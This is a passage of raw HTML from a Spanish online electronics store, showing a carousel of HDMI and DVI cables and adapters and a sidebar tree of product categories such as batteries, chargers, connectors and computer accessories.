src="https://www.dlplus.eu/31967-medium_default/conexion-hdmi-m-a-dvi-241-m-cable-3-m.jpg" alt="CONEXION HDMI M A DVI (18+1) M CABLE 1.5 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/6149-conexion-hdmi-m-a-dvi-241-m-cable-3-m-9898062566531.html" title="CONEXION HDMI M A DVI (18+1) M CABLE 1.5 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/6184-adaptador-hdmi-hembra-hembra-9898062564025.html" title="ADAPTADOR HDMI HEMBRA/HEMBRA"><img src="https://www.dlplus.eu/25472-medium_default/adaptador-hdmi-hembra-hembra.jpg" alt="ADAPTADOR HDMI HEMBRA/HEMBRA" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/6184-adaptador-hdmi-hembra-hembra-9898062564025.html" title="ADAPTADOR HDMI HEMBRA/HEMBRA">ADAPTADOR...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/7419-conexion-hdmi-m-m-30awg-cable-2-m-8400000320450.html" title="CONEXION HDMI M/M 30AWG CABLE 1.8 m"><img src="https://www.dlplus.eu/31971-medium_default/conexion-hdmi-m-m-30awg-cable-2-m.jpg" alt="CONEXION HDMI M/M 30AWG CABLE 1.8 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/7419-conexion-hdmi-m-m-30awg-cable-2-m-8400000320450.html" title="CONEXION HDMI M/M 30AWG CABLE 1.8 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/7622-conexion-hdmi-macho-a-hdmi-micro-macho-cable-15m-9898980628915.html" title="CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 1.5m"><img src="https://www.dlplus.eu/31994-medium_default/conexion-hdmi-macho-a-hdmi-micro-macho-cable-15m.jpg" alt="CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 1.5m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/7622-conexion-hdmi-macho-a-hdmi-micro-macho-cable-15m-9898980628915.html" title="CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 1.5m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/7623-conexion-hdmi-macho-a-hdmi-micro-macho-cable-2-m-9898980628908.html" title="CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 2 m"><img src="https://www.dlplus.eu/31995-medium_default/conexion-hdmi-macho-a-hdmi-micro-macho-cable-2-m.jpg" alt="CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 2 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/7623-conexion-hdmi-macho-a-hdmi-micro-macho-cable-2-m-9898980628908.html" title="CONEXION HDMI MACHO A HDMI MICRO MACHO CABLE 2 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/8129-conexion-hdmi-m-a-dvi-181-m-cable-3m-9898989807854.html" title="CONEXION HDMI M A DVI (18+1) M CABLE 3m"><img src="https://www.dlplus.eu/31966-medium_default/conexion-hdmi-m-a-dvi-181-m-cable-3m.jpg" alt="CONEXION HDMI M A DVI (18+1) M CABLE 3m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/8129-conexion-hdmi-m-a-dvi-181-m-cable-3m-9898989807854.html" title="CONEXION HDMI M A DVI (18+1) M CABLE 3m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/8243-conexion-hdmi-hq-cable-plano-m-m-v14-cable-5-m-8502916514197.html" title="CONEXION HDMI HQ CABLE PLANO M/M V1.4 CABLE 5 m"><img src="https://www.dlplus.eu/31973-medium_default/conexion-hdmi-hq-cable-plano-m-m-v14-cable-5-m.jpg" alt="CONEXION HDMI HQ CABLE PLANO M/M V1.4 CABLE 5 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/8243-conexion-hdmi-hq-cable-plano-m-m-v14-cable-5-m-8502916514197.html" title="CONEXION HDMI HQ CABLE PLANO M/M V1.4 CABLE 5 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/8264-conexion-hdmi-m-m-30awg-cable-30-m-9898989808288.html" title="CONEXION HDMI M/M 30AWG CABLE 30 m"><img src="https://www.dlplus.eu/31970-medium_default/conexion-hdmi-m-m-30awg-cable-30-m.jpg" alt="CONEXION HDMI M/M 30AWG CABLE 30 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/8264-conexion-hdmi-m-m-30awg-cable-30-m-9898989808288.html" title="CONEXION HDMI M/M 30AWG CABLE 30 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/8536-conexion-hdmi-m-a-mini-hdmi-m-oro-18m-8400000320511.html" title="CONEXION HDMI/M A MINI HDMI/M ORO 1.8m"><img src="https://www.dlplus.eu/31998-medium_default/conexion-hdmi-m-a-mini-hdmi-m-oro-18m.jpg" alt="CONEXION HDMI/M A MINI HDMI/M ORO 1.8m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/8536-conexion-hdmi-m-a-mini-hdmi-m-oro-18m-8400000320511.html" title="CONEXION HDMI/M A MINI HDMI/M ORO 1.8m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/8592-adaptador-hdmi-h-a-micro-hdmi-m-d-blanco-8400000910774.html" title="ADAPTADOR HDMI/H A MICRO HDMI/M &quot;D&quot; BLANCO"><img src="https://www.dlplus.eu/29832-medium_default/adaptador-hdmi-h-a-micro-hdmi-m-d-blanco.jpg" alt="ADAPTADOR HDMI/H A MICRO HDMI/M &quot;D&quot; BLANCO" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/8592-adaptador-hdmi-h-a-micro-hdmi-m-d-blanco-8400000910774.html" title="ADAPTADOR HDMI/H A MICRO HDMI/M &quot;D&quot; BLANCO">ADAPTADOR...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/8809-conexion-hdmi-m-m-3d-4k-cable-15-m-9898989809124.html" title="CONEXION HDMI M/M 3D 4K CABLE 1.5 m"><img src="https://www.dlplus.eu/31975-medium_default/conexion-hdmi-m-m-3d-4k-cable-15-m.jpg" alt="CONEXION HDMI M/M 3D 4K CABLE 1.5 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/8809-conexion-hdmi-m-m-3d-4k-cable-15-m-9898989809124.html" title="CONEXION HDMI M/M 3D 4K CABLE 1.5 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/8811-conexion-hdmi-m-m-3d-4k-cable-5-m-9898989809148.html" title="CONEXION HDMI M/M 3D 4K CABLE 5 m"><img src="https://www.dlplus.eu/31981-medium_default/conexion-hdmi-m-m-3d-4k-cable-5-m.jpg" alt="CONEXION HDMI M/M 3D 4K CABLE 5 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/8811-conexion-hdmi-m-m-3d-4k-cable-5-m-9898989809148.html" title="CONEXION HDMI M/M 3D 4K CABLE 5 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/8812-conexion-hdmi-m-m-3d-4k-cable-10-m-9898989809155.html" title="CONEXION HDMI M/M 3D 4K CABLE 10 m"><img src="https://www.dlplus.eu/31976-medium_default/conexion-hdmi-m-m-3d-4k-cable-10-m.jpg" alt="CONEXION HDMI M/M 3D 4K CABLE 10 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/8812-conexion-hdmi-m-m-3d-4k-cable-10-m-9898989809155.html" title="CONEXION HDMI M/M 3D 4K CABLE 10 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/8813-conexion-hdmi-m-m-3d-4k-cable-15-m-9898989809162.html" title="CONEXION HDMI M/M 3D 4K CABLE 15 m"><img src="https://www.dlplus.eu/31977-medium_default/conexion-hdmi-m-m-3d-4k-cable-15-m.jpg" alt="CONEXION HDMI M/M 3D 4K CABLE 15 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/8813-conexion-hdmi-m-m-3d-4k-cable-15-m-9898989809162.html" title="CONEXION HDMI M/M 3D 4K CABLE 15 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/8820-conexion-hdmi-m-m-3d-4k-cable-3-m-9898989809216.html" title="CONEXION HDMI M/M 3D 4K CABLE 3 m"><img src="https://www.dlplus.eu/31980-medium_default/conexion-hdmi-m-m-3d-4k-cable-3-m.jpg" alt="CONEXION HDMI M/M 3D 4K CABLE 3 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/8820-conexion-hdmi-m-m-3d-4k-cable-3-m-9898989809216.html" title="CONEXION HDMI M/M 3D 4K CABLE 3 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/8841-conexion-hdmi-m-m-3d-4k-cable-20-m.html" title="CONEXION HDMI M/M 3D 4K CABLE 20 m"><img src="https://www.dlplus.eu/31979-medium_default/conexion-hdmi-m-m-3d-4k-cable-20-m.jpg" alt="CONEXION HDMI M/M 3D 4K CABLE 20 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/8841-conexion-hdmi-m-m-3d-4k-cable-20-m.html" title="CONEXION HDMI M/M 3D 4K CABLE 20 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/8866-conexion-hdmi-m-m-3d-4k-cable-1-m-9898989809261.html" title="CONEXION HDMI M/M 3D 4K CABLE 1 m"><img src="https://www.dlplus.eu/31974-medium_default/conexion-hdmi-m-m-3d-4k-cable-1-m.jpg" alt="CONEXION HDMI M/M 3D 4K CABLE 1 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/8866-conexion-hdmi-m-m-3d-4k-cable-1-m-9898989809261.html" title="CONEXION HDMI M/M 3D 4K CABLE 1 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/9328-conexion-hdmi-m-m-v20-4k-cable-30-m-9898989809711.html" title="CONEXION HDMI M/M V2.0 4K CABLE 30 m"><img src="https://www.dlplus.eu/33286-medium_default/conexion-hdmi-m-m-v20-4k-cable-30-m.jpg" alt="CONEXION HDMI M/M V2.0 4K CABLE 30 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/9328-conexion-hdmi-m-m-v20-4k-cable-30-m-9898989809711.html" title="CONEXION HDMI M/M V2.0 4K CABLE 30 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/9491-adaptador-hdmi-hembra-a-mini-hdmi-approx-appc18-8435099518471.html" title="ADAPTADOR HDMI HEMBRA A MINI HDMI APPROX APPC18"><img src="https://www.dlplus.eu/32590-medium_default/adaptador-hdmi-hembra-a-mini-hdmi-approx-appc18.jpg" alt="ADAPTADOR HDMI HEMBRA A MINI HDMI APPROX APPC18" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/9491-adaptador-hdmi-hembra-a-mini-hdmi-approx-appc18-8435099518471.html" title="ADAPTADOR HDMI HEMBRA A MINI HDMI APPROX APPC18">ADAPTADOR...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/liquidaciones/9499-conexion-hdmi-m-m-4k-cable-6-m-approx-8435099522928.html" title="CONEXION HDMI M/M 4K CABLE 5m APPROX APPC36"><img src="https://www.dlplus.eu/32610-medium_default/conexion-hdmi-m-m-4k-cable-6-m-approx.jpg" alt="CONEXION HDMI M/M 4K CABLE 5m APPROX APPC36" /></a><p class="product_name"> <a href="http://www.dlplus.eu/liquidaciones/9499-conexion-hdmi-m-m-4k-cable-6-m-approx-8435099522928.html" title="CONEXION HDMI M/M 4K CABLE 5m APPROX APPC36">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/9728-conexion-hdmi-m-m-30awg-codo-v14-cable-3-m-9898989810113.html" title="CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 3 m"><img src="https://www.dlplus.eu/33285-medium_default/conexion-hdmi-m-m-30awg-codo-v14-cable-3-m.jpg" alt="CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 3 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/9728-conexion-hdmi-m-m-30awg-codo-v14-cable-3-m-9898989810113.html" title="CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 3 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/9736-conexion-hdmi-m-m-3d-4k-cable-05-m-9898989810120.html" title="CONEXION HDMI M/M 3D 4K CABLE 0.5 m"><img src="https://www.dlplus.eu/33282-medium_default/conexion-hdmi-m-m-3d-4k-cable-05-m.jpg" alt="CONEXION HDMI M/M 3D 4K CABLE 0.5 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/9736-conexion-hdmi-m-m-3d-4k-cable-05-m-9898989810120.html" title="CONEXION HDMI M/M 3D 4K CABLE 0.5 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/9822-conexion-hdmi-m-m-3d-4k-cable-75-m-9898989810175.html" title="CONEXION HDMI M/M 3D 4K CABLE 7.5 m"><img src="https://www.dlplus.eu/33542-medium_default/conexion-hdmi-m-m-3d-4k-cable-75-m.jpg" alt="CONEXION HDMI M/M 3D 4K CABLE 7.5 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/9822-conexion-hdmi-m-m-3d-4k-cable-75-m-9898989810175.html" title="CONEXION HDMI M/M 3D 4K CABLE 7.5 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-vga/8673-adaptador-dvi-macho-a-vga-hembra-9898989808493.html" title="ADAPTADOR DVI-I 24+5 MACHO A VGA HEMBRA"><img src="https://www.dlplus.eu/30057-medium_default/adaptador-dvi-macho-a-vga-hembra.jpg" alt="ADAPTADOR DVI-I 24+5 MACHO A VGA HEMBRA" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-vga/8673-adaptador-dvi-macho-a-vga-hembra-9898989808493.html" title="ADAPTADOR DVI-I 24+5 MACHO A VGA HEMBRA">ADAPTADOR...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/10542-adaptador-hdmi-h-a-dvi-241-m-8426316920924.html" title="ADAPTADOR HDMI H A DVI (24+1) M "><img src="https://www.dlplus.eu/35651-medium_default/adaptador-hdmi-h-a-dvi-241-m.jpg" alt="ADAPTADOR HDMI H A DVI (24+1) M " /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/10542-adaptador-hdmi-h-a-dvi-241-m-8426316920924.html" title="ADAPTADOR HDMI H A DVI (24+1) M ">ADAPTADOR...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/10562-conexion-hdmi-m-m-30awg-codo-v14-cable-15-m-5907595418553.html" title="CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 1.5 m"><img src="https://www.dlplus.eu/35625-medium_default/conexion-hdmi-m-m-30awg-codo-v14-cable-15-m.jpg" alt="CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 1.5 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/10562-conexion-hdmi-m-m-30awg-codo-v14-cable-15-m-5907595418553.html" title="CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 1.5 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/10563-conexion-hdmi-m-m-30awg-codo-v14-cable-5-m-5907595418546.html" title="CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 5 m"><img src="https://www.dlplus.eu/35649-medium_default/conexion-hdmi-m-m-30awg-codo-v14-cable-5-m.jpg" alt="CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 5 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/10563-conexion-hdmi-m-m-30awg-codo-v14-cable-5-m-5907595418546.html" title="CONEXION HDMI M/M 30AWG CODO V1.4 CABLE 5 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/10568-conexion-hdmi-m-m-v21-8k-cable-15-m-5907595452977.html" title="CONEXION HDMI M/M V2.1 8K CABLE 1.5 m"><img src="https://www.dlplus.eu/35744-medium_default/conexion-hdmi-m-m-v21-8k-cable-15-m.jpg" alt="CONEXION HDMI M/M V2.1 8K CABLE 1.5 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/10568-conexion-hdmi-m-m-v21-8k-cable-15-m-5907595452977.html" title="CONEXION HDMI M/M V2.1 8K CABLE 1.5 m">CONEXION...</a></p></li><li > <a class="lnk_img" href="http://www.dlplus.eu/conexiones-hdmi/10569-conexion-hdmi-m-m-v21-8k-cable-3-m-5907595452984.html" title="CONEXION HDMI M/M V2.1 8K CABLE 3 m"><img src="https://www.dlplus.eu/35745-medium_default/conexion-hdmi-m-m-v21-8k-cable-3-m.jpg" alt="CONEXION HDMI M/M V2.1 8K CABLE 3 m" /></a><p class="product_name"> <a href="http://www.dlplus.eu/conexiones-hdmi/10569-conexion-hdmi-m-m-v21-8k-cable-3-m-5907595452984.html" title="CONEXION HDMI M/M V2.1 8K CABLE 3 m">CONEXION...</a></p></li></ul></div> <a href="javascript:{}" id="productscategory_scroll_right" title="Siguiente">Siguiente</a></div><script type="text/javascript">$('#productscategory_list').trigger('goto', [15-3]);</script></div></div></section><section class="column sidebar col-md-3" id="right_column"><div class="block" id="categories_block_left"><h4 class="title_block">Categorías</h4><div class="block_content" data-extra="saludos"><ul class="tree bullet dhtml"><li > <a href="https://www.dlplus.eu/1059-novedades-electronicas" 		title="NOVEDADES ELECTR&Oacute;NICAS">NOVEDADES ELECTR&Oacute;NICAS <span class="leo-qty badge pull-right" id="leo-cat-1059" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/1146-mascarillas" 		title="MASCARILLAS">MASCARILLAS <span class="leo-qty badge pull-right" id="leo-cat-1146" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/444-pilas-y-baterias" 		title="PILAS Y BATERIAS">PILAS Y BATERIAS <span class="leo-qty badge pull-right" id="leo-cat-444" style="display:none"></span></a><ul><li > <a href="https://www.dlplus.eu/457-pilas-alcalinas" 		title="PILAS ALCALINAS">PILAS ALCALINAS <span class="leo-qty badge pull-right" id="leo-cat-457" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/458-boton-alcalino" 		title="BOTON ALCALINO">BOTON ALCALINO <span class="leo-qty badge pull-right" id="leo-cat-458" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/460-boton-de-litio-3v" 		title="BOTON DE LITIO 3V">BOTON DE LITIO 3V <span class="leo-qty badge pull-right" id="leo-cat-460" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/459-zinc-aire-pila-audifono" 		title="ZINC AIRE (PILA AUDIFONO)">ZINC AIRE (PILA AUDIFONO) <span class="leo-qty badge pull-right" id="leo-cat-459" style="display:none"></span></a></li><li class="last"> <a href="https://www.dlplus.eu/463-recargables-consumo" 		title="RECARGABLES CONSUMO">RECARGABLES CONSUMO <span class="leo-qty badge pull-right" id="leo-cat-463" style="display:none"></span></a></li></ul></li><li > <a href="https://www.dlplus.eu/445-aliment-cargadores" 		title="ALIMENT-CARGADORES">ALIMENT-CARGADORES <span class="leo-qty badge pull-right" id="leo-cat-445" style="display:none"></span></a><ul><li > <a href="https://www.dlplus.eu/464-alimentadores-multivoltaje" 		title="ALIMENTADORES MULTIVOLTAJE">ALIMENTADORES MULTIVOLTAJE <span class="leo-qty badge pull-right" id="leo-cat-464" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/465-alimentadores-fijos" 		title="ALIMENTADORES FIJOS">ALIMENTADORES FIJOS <span class="leo-qty badge pull-right" id="leo-cat-465" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/466-alimentadores-usb" 		title="ALIMENTADORES Usb">ALIMENTADORES Usb <span class="leo-qty badge pull-right" id="leo-cat-466" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/469-alimentadores-baterias-de-consumo" 		title="ALIMENTADORES BATERIAS DE CONSUMO">ALIMENTADORES BATERIAS DE CONSUMO <span class="leo-qty badge pull-right" id="leo-cat-469" style="display:none"></span></a></li><li class="last"> <a href="https://www.dlplus.eu/1144-cargadores-patinetes" 		title="CARGADORES PATINETES">CARGADORES PATINETES <span class="leo-qty badge pull-right" id="leo-cat-1144" style="display:none"></span></a></li></ul></li><li > <a href="https://www.dlplus.eu/446-conexiones-y-conectores" 		title="CONEXIONES Y CONECTORES">CONEXIONES Y CONECTORES <span class="leo-qty badge pull-right" id="leo-cat-446" style="display:none"></span></a><ul><li > <a href="https://www.dlplus.eu/472-conexiones-audio-y-video" 		title="CONEXIONES AUDIO Y VIDEO">CONEXIONES AUDIO Y VIDEO <span class="leo-qty badge pull-right" id="leo-cat-472" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/1045-conectores-audio-video" 		title="CONECTORES AUDIO/VIDEO">CONECTORES AUDIO/VIDEO <span class="leo-qty badge pull-right" id="leo-cat-1045" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/473-adaptadores-audio-y-video" 		title="ADAPTADORES AUDIO Y VIDEO">ADAPTADORES AUDIO Y VIDEO <span class="leo-qty badge pull-right" id="leo-cat-473" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/475-euroconector" 		title="EUROCONECTOR">EUROCONECTOR <span class="leo-qty badge pull-right" id="leo-cat-475" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/1071-displayport" 		title="DISPLAYPORT">DISPLAYPORT <span class="leo-qty badge pull-right" id="leo-cat-1071" style="display:none"></span></a></li><li > <a class="selected" href="https://www.dlplus.eu/476-conexiones-hdmi" title="CONEXIONES HDMI">CONEXIONES HDMI <span class="leo-qty badge pull-right" id="leo-cat-476" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/477-conexiones-vga" 		title="CONEXIONES VGA">CONEXIONES VGA <span class="leo-qty badge pull-right" id="leo-cat-477" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/478-conexiones-tv-antena" 		title="CONEXIONES TV (ANTENA)">CONEXIONES TV (ANTENA) <span class="leo-qty badge pull-right" id="leo-cat-478" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/1046-conectores-tv-antena" 		title="CONECTORES TV (ANTENA)">CONECTORES TV (ANTENA) <span class="leo-qty badge pull-right" id="leo-cat-1046" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/482-conexiones-telefonia-fija" 		title="CONEXIONES TELEFONIA FIJA">CONEXIONES TELEFONIA FIJA <span class="leo-qty badge pull-right" id="leo-cat-482" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/1047-conect-y-adapta-telef-fija" 		title="CONECT. Y ADAPTA. TELEF. FIJA">CONECT. Y ADAPTA. TELEF. FIJA <span class="leo-qty badge pull-right" id="leo-cat-1047" style="display:none"></span></a></li><li class="last"> <a href="https://www.dlplus.eu/1141-rollos-de-cable" 		title="ROLLOS DE CABLE">ROLLOS DE CABLE <span class="leo-qty badge pull-right" id="leo-cat-1141" style="display:none"></span></a></li></ul></li><li > <a href="https://www.dlplus.eu/447-switch" 		title="SWITCH">SWITCH <span class="leo-qty badge pull-right" id="leo-cat-447" style="display:none"></span></a><ul><li class="last"> <a href="https://www.dlplus.eu/481-convertidores-audio-y-video" 		title="CONVERTIDORES AUDIO Y VIDEO">CONVERTIDORES AUDIO Y VIDEO <span class="leo-qty badge pull-right" id="leo-cat-481" style="display:none"></span></a></li></ul></li><li > <a href="https://www.dlplus.eu/448-informatica-multimedia" 		title="INFORMATICA - MULTIMEDIA">INFORMATICA - MULTIMEDIA <span class="leo-qty badge pull-right" id="leo-cat-448" style="display:none"></span></a><ul><li > <a href="https://www.dlplus.eu/484-tarjetas-de-memoria" 		title="TARJETAS DE MEMORIA">TARJETAS DE MEMORIA <span class="leo-qty badge pull-right" id="leo-cat-484" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/485-pendriver-memoria-usb" 		title="PENDRIVER - MEMORIA USB">PENDRIVER - MEMORIA USB <span class="leo-qty badge pull-right" id="leo-cat-485" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/486-altavoces-y-webcam" 		title="ALTAVOCES Y WEBCAM">ALTAVOCES Y WEBCAM <span class="leo-qty badge pull-right" id="leo-cat-486" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/488-auriculares-y-microfonos-multimedia" 		title="AURICULARES Y MICROFONOS MULTIMEDIA">AURICULARES Y MICROFONOS MULTIMEDIA <span class="leo-qty badge pull-right" id="leo-cat-488" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/493-cables-de-alimentacion" 		title="CABLES DE ALIMENTACION">CABLES DE ALIMENTACION <span class="leo-qty badge pull-right" id="leo-cat-493" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/501-accesorios-para-pc" 		title="ACCESORIOS PARA PC">ACCESORIOS PARA PC <span class="leo-qty badge pull-right" id="leo-cat-501" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/483-conexiones-usb" 		title="CONEXIONES USB">CONEXIONES USB <span class="leo-qty badge pull-right" id="leo-cat-483" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/489-hub-usb-y-lectores-de-tarjetas-de-memoria" 		title="HUB USB Y LECTORES DE TARJETAS DE MEMORIA">HUB USB Y LECTORES DE TARJETAS DE MEMORIA <span class="leo-qty badge pull-right" id="leo-cat-489" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/487-teclados-y-ratones" 		title="TECLADOS Y RATONES">TECLADOS Y RATONES <span class="leo-qty badge pull-right" id="leo-cat-487" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/492-varios-multimedia" 		title="VARIOS MULTIMEDIA">VARIOS MULTIMEDIA <span class="leo-qty badge pull-right" id="leo-cat-492" style="display:none"></span></a></li><li class="last"> <a href="https://www.dlplus.eu/490-wifi-y-bluetooth" 		title="WIFI Y BLUETOOTH">WIFI Y BLUETOOTH <span class="leo-qty badge pull-right" id="leo-cat-490" style="display:none"></span></a></li></ul></li><li > <a href="https://www.dlplus.eu/449-electronica-sonido-y-tv" 		title="ELECTRONICA SONIDO Y TV">ELECTRONICA SONIDO Y TV <span class="leo-qty badge pull-right" id="leo-cat-449" style="display:none"></span></a><ul><li > <a href="https://www.dlplus.eu/494-auriculares-de-boton" 		title="AURICULARES DE BOTON">AURICULARES DE BOTON <span class="leo-qty badge pull-right" id="leo-cat-494" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/495-auriculares-de-diadema" 		title="AURICULARES DE DIADEMA">AURICULARES DE DIADEMA <span class="leo-qty badge pull-right" id="leo-cat-495" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/1156-auriculares-bluetooth" 		title="AURICULARES BLUETOOTH">AURICULARES BLUETOOTH <span class="leo-qty badge pull-right" id="leo-cat-1156" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/1157-auriculares-ml-cable" 		title="AURICULARES M/L CABLE">AURICULARES M/L CABLE <span class="leo-qty badge pull-right" id="leo-cat-1157" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/496-auriculares-especiales" 		title="AURICULARES ESPECIALES">AURICULARES ESPECIALES <span class="leo-qty badge pull-right" id="leo-cat-496" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/497-mandos-a-distancia" 		title="MANDOS A DISTANCIA">MANDOS A DISTANCIA <span class="leo-qty badge pull-right" id="leo-cat-497" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/498-microfonos" 		title="MICROFONOS">MICROFONOS <span class="leo-qty badge pull-right" id="leo-cat-498" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/534-radios" 		title="RADIOS">RADIOS <span class="leo-qty badge pull-right" id="leo-cat-534" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/1057-despertadores" 		title="DESPERTADORES">DESPERTADORES <span class="leo-qty badge pull-right" id="leo-cat-1057" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/560-relojes-y-varios" 		title="RELOJES Y VARIOS">RELOJES Y VARIOS <span class="leo-qty badge pull-right" id="leo-cat-560" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/520-soportes-de-tv" 		title="SOPORTES DE TV">SOPORTES DE TV <span class="leo-qty badge pull-right" id="leo-cat-520" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/499-tdt" 		title="TDT">TDT <span class="leo-qty badge pull-right" id="leo-cat-499" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/521-telefonos-fijos" 		title="TELEFONOS FIJOS">TELEFONOS FIJOS <span class="leo-qty badge pull-right" id="leo-cat-521" style="display:none"></span></a></li><li > <a href="https://www.dlplus.eu/562-telefonos-inalambricos" 		title="TELEFONOS INALAMBRICOS">TELEFONOS INALAMBRICOS <span class="leo-qty badge pull-right" id="leo-cat-562" style="display:none"></span></a></li><li > <a 